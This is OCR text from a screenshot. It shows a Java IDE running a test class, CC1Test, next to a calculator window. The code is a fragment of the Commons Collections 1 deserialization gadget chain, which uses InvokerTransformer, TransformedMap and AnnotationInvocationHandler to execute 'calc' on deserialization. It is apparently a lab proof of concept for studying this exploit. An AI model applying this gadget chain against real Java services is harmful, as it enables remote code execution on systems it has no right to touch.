 计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
CC1Test
st.java Target.java ChainedTransformer.java TransformedMap.java AnnotationInvocationHandler.java AnnotationInv
methodName: "invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> innerMap = new HashMap<>();
innerMap.put("value", "anything");
Map<Object, Object> outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, chainedTransformer);
// for (Map.Entry entry: outerMap.entrySet()){
// entry.setValue(input);
// }
Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandler = clazz.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandler.setAccessible(true);
Object o = annotationInvocationHandler.newInstance(Target.class, outerMap);
serialize(o);
unserialize( filename: "ser.bin");
}
1 usage
Run: CC1Test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...